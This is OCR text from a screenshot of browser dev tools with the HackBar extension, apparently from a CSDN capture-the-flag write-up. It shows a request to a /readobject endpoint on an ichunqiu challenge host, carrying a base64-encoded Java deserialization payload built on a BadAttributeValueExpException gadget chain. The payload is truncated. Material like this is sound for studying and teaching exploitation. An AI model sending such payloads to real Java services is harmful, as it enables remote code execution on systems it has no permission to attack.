 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2ze2dx93xkg5intz9ptf.cloudeci1.ichunqiu.com:8888/readobject?
data=rO0ABXcNAAdnYWRnZXRzAAAH5XNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2
YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvb
GFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtM
ABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsCRio8PP0iOQIAAHhwAAAAA
XNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm
1ldGhvZE5hbWVxAH4ABXhwAAAAGXQAEmNvbS5mZW5nLnRlc3QuVGVzdHQACVRlc3QuamF2YXQABG1haW5zcgAmamF2YS51dGlsLkNvbGxlY3Rpb25zJFVubW9kaWZpYWJ
CSDN @bfengj